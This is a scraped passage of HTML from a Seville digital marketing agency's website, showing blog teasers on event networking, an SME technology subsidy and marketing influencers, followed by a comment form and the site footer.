									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/mejora-asistencia-a-eventos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Jornada gratuita «Claves para optimizar la asistencia a eventos comerciales y networking», ¿Sabías que el «tú a tú» sigue siendo la mejor herramienta de comercialización?</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/mejora-asistencia-a-eventos/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-2812" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-2812 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-autonomos tag-comercio-electronico tag-competitividad tag-crm tag-marketing-digital tag-microempresas tag-mkg-2-0 tag-pymes tag-reputacion-on-line tag-sem tag-seo tag-social-media tag-subvencion tag-ticscamaras">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1024x332.jpg" class="attachment-large size-large wp-image-17566" alt="MKG20colaboraticcamara" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" rel="bookmark">MKG 2.0 colaboradora de la subvención TiCCamara para Pymes</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:54+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/&media=https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1.jpg&description=MKG+2.0+colaboradora+de+la+subvenci%C3%B3n+TiCCamara+para+Pymes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					El Programa TICCámaras, cofinanciado por el Fondo Europeo de Desarrollo Regional (FEDER) y por la Cámara de Comercio, pe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-3269" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-3269 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-marketing-digital">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/influencers-marketing-digital/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-1024x332.jpg" class="attachment-large size-large wp-image-17671" alt="mejoresinfluencersmarketingdigital" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					Abr				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/influencers-marketing-digital/" rel="bookmark">10 influencers del marketing digital</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:45+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/influencers-marketing-digital/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/influencers-marketing-digital/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/influencers-marketing-digital/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/influencers-marketing-digital/&media=https://www.mkg20.es/wp-content/uploads/2016/04/influencermarketingonline.jpg&description=10+influencers+del+marketing+digital" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/influencers-marketing-digital/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/influencers-marketing-digital/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					Si perteneces al mundo del marketing digital y quieres estar al día de todas las noticias y novedades, no te pierdas est...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/influencers-marketing-digital/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-661 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inbound-marketing-sevilla/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.mkg20.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ecebcb7827"  name="ecebcb7827"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4970bb365170a490fbfb4e55a550b0f" );document.getElementById("ecebcb7827").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='17355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elemen